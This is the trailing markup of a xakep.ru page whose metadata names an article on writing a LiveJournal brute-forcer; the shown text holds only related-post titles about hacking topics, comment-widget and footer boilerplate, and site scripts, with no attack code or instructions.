	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/10/30/16712/" >DoS против MDaemon</a></h3>			<div class="bdaia-post-excerpt">Вследствие лёгкости настройки и в целом универсальности, сервер имеет очень широкое распро&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">30.10.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 5&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-5375 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/06/03/15437/" >Интегрируем perl и tcl для eggdrop: sms.tcl №1</a></h3>			<div class="bdaia-post-excerpt">В наше время, как сказал Sintez в предновогоднем номере X, каждый человек должен иметь 7 в&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">03.06.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 7&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-5411 type-post status-publish format-standard hentry category-site tag-vzlom tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/06/07/15478/" >Зазеркалье</a></h3>			<div class="bdaia-post-excerpt">Все знают, что такое  зеркала. Нет, не те зеркала, в  которых вы видите вечно не выспавшую&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">07.06.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 5&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-5241 type-post status-publish format-standard hentry category-site tag-vzlom tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/05/17/15260/" >Взлом e-mail №3</a></h3>			<div class="bdaia-post-excerpt">Хотелось бы подхватить тему взлома почты, которую начал Danil. Конечно, как правильно отме&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">17.05.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 6&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-6471 type-post status-publish format-standard hentry category-site tag-vzlom tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/11/20/16914/" >Как был взломан islam.ru</a></h3>			<div class="bdaia-post-excerpt">[НАЧАЛО]</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">20.11.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 5&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-7477 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2003/04/22/18249/" >ПервоБОТный Perl</a></h3>			<div class="bdaia-post-excerpt">Что такое бот вообще? Это - механизм, работающий без чье-либо помощи. В данном случае это &#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">22.04.2003</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 25&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li></ul>
    <div class="bdayh-clearfix"></div>
  </div>

  <script>
    jQuery(document).ready(function(){
      $ralated_content     = jQuery( "#bdaia-ralated-posts .bdaia-ralated-content" );
      $ralated_li          = jQuery( "#bdaia-ralated-posts .bdaia-ralated-posts-head ul li" );
      $ralated_li.on('click', function(){
        $ralated_li.removeClass( "active" );
        jQuery(this).addClass("active");
        $ralated_content.hide();
        var activeTab = jQuery(this).find( "a" ).attr( "href" );
        jQuery(activeTab).fadeIn( "fast" );
        return false;
      });
      $ralated_li.first().click();
    });
  </script>
</section><div class=bdayh-clearfix></div>
<span style="display: none;" itemprop="author" itemscope="" itemtype="https://schema.org/Person">
	<meta itemprop="name" content="Журнал «Хакер»">
</span>
<meta itemprop="interactionCount" content="UserComments:0">
<meta itemprop="datePublished" content="2003-04-23T20:40:35+00:00">
<meta itemprop="dateModified" content="2003-04-23T20:40:35+00:00">
<meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://xakep.ru/2003/04/23/18272/">
<span style="display: none;" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
	<span style="display: none;" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://xakep.ru/wp-content/uploads/2018/09/x-new_6.png">
	</span>
	<meta itemprop="name" content="Хакер">
</span>
<meta itemprop="headline " content="Пишем брутфорс для livejournal.com">
<span style="display: none;" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
	<meta itemprop="url" content="https://xakep.ru/wp-content/uploads/2016/09/xakep_logo_big.png">
	<meta itemprop="width" content="800">
	<meta itemprop="height" content="300">
</span></article><li id="block-2" class="widget-odd widget-last widget-first widget-1 widget widget_block"><style type="text/css">
    .before-comments-telegram-container {
      background-color: #0693e3;
      color: white;
      padding: 2rem;
    }
    .before-comments-telegram-container-icon {
      float: left;
      max-width: 8rem;
      max-height: 8rem;
      border-radius: 24px;
    }
    .before-comments-telegram-container-text {
      margin-left: 6rem;
    }
    .before-comments-telegram-container-text > p {
      margin-bottom: 0.5rem;
    }
    .before-comments-telegram-container-text > p > a {
      display: inline-block;
      background-color: white;
      padding: 0.4rem 1rem;
      font-size: larger;
    }
    .before-comments-telegram-container-text > a > h4{
      margin-top: 0;
      font-weight: bold;
      color: white;
    }
    .before-comments-telegram-container-cf {
      display: block;
      clear: both;
    }

  </style>
  <div class="before-comments-telegram-container">
    <div class="before-comments-telegram-container-icon">
      <img decoding="async" src="https://static.xakep.ru/assets/tlg-up-01.png">
    </div>
    <div class="before-comments-telegram-container-text">
      <a href="https://t.me/xakep_ru">
        <h4>Подпишись на наc в Telegram!</h4>
      </a>
      <p>Только важные новости и лучшие статьи</p>
      <p>
        <a href="https://t.me/xakep_ru">Подписаться</a>
      </p>
    </div>
    <div class="before-comments-telegram-container-cf"></div>
  </div></li>
<div class='bdaia-load-comments-btn'><a href="https://xakep.ru/2003/04/23/18272/#respond">Открыть комментарии</a></div>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://xakep.ru/login/?redirect_to=https%3A%2F%2Fxakep.ru%2F2003%2F04%2F23%2F18272%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://xakep.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option
                                                value="all_comment" >новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a5293f4057" /><input type="hidden" name="_wp_http_referer" value="/2003/04/23/18272/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
                            <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самый популярный комментарий ">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Старые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Новые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Межтекстовые Отзывы                     </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination" style='display:none;'>
                                                    <div class="wpd-load-more-submit-wrap">
                                <button name="submit" data-lastparentid="0"
                                        class="wpd-load-more-submit wpd-loaded wpd-prim-button">
                                    Загрузить ещё комментарии                                </button>
                            </div>
                            <span id="wpdiscuzHasMoreComments" data-is_show_load_more="0"></span>
                                                </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    </div>

      </div>
</div>
						</div>
						                        			                        <div class="bdaia-footer">
	                        
		                        	                        <div class="bdaia-footer-area" style ="background-color:#23282D;">
		                        <div class="bd-container" style="font-size:13px">

															<div class=footer-col-two>
															  <div class=footer-widget-inner>
															         Вопросы по&nbsp;материалам и подписке: <a href="mailto:support@glc.ru">support@glc.ru</a>
															    <br/>Отдел рекламы и&nbsp;спецпроектов: <a href="mailto:yakovleva.a@glc.ru">yakovleva.a@glc.ru</a>
															    <br/>Контент&nbsp;<strong>18+</strong>
                                  <br/><br/>
                                  <div style="font-size:95%"><a href=https://qrator.net/ru/ target=_blank rel=nofollow><img src="https://xakep.ru/wp-content/themes/woohoo/images/curator-logo.svg" width=100 alt=Qrator style="float:left;margin: 0 10px 0 0" /></a> Сайт защищен Qrator&nbsp;—<br/>самой забойной защитой от&nbsp;DDoS в&nbsp;мире</div>
															  </div>
															  <div class=footer-widget-inner style="text-align:right">
															         <a href="https://xakep.ru/about-magazine/">Подписка для физлиц</a>
                                  <br/><a href="https://xakep.shop/corporate">Подписка для юрлиц</a>
															    <br/><a href="https://xakep.shop/advert">Реклама на «Хакере»</a>
                                  <!-- <br/><a href="/offer/">Авторский договор</a> -->
															    <br/><a href="/contact/">Контакты</a>
                                  															  </div>
															</div>

		                        </div>
	                        </div>
                        </div><!--.bdaia-footer/-->
                    </div>
                </div>
            </div><!-- #page/-->
        </div><!-- .page-outer/-->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woohoo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div>
<script>
    </script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/widget-ajax.js" id="woohoo-wboxs-ajax-js-js"></script>
<script type="text/javascript" id="woohoo-post-like-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","nonce":"ccb345200c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/post-like.js" id="woohoo-post-like-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/framework/shorty/js/blocks.js" id="woohoo_blocks_ajax_js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/matchMedia.js" id="woohoo-match-media-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/matchMedia.addListener.js" id="woohoo-match-media-add-listener-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/jquery.placeholder.js" id="woohoo-placeholder-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/theia-sticky.js" id="woohoo-theia-sticky-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/enquire.min.js" id="woohoo-enquire-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/min.js" id="woohoo-min-js"></script>
<script type="text/javascript" id="woohoo-main-js-extra">
/* <![CDATA[ */
var bd = "{\"is_singular\":true,\"bd_lazyload\":false,\"mobile_topmenu\":false,\"sticky_sidebar\":false,\"post_reading_position_indicator\":\"1\"}";
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://xakep.ru/wp-content/themes/woohoo/js/main.js" id="woohoo-main-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"10","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"95a2ce14874d444647baa643165aaf19","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"600","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"1","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LddLaYZAAAAAKCc3QwxZAcV2RLOhR09NcYPSlZH","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"529530880","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 505MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 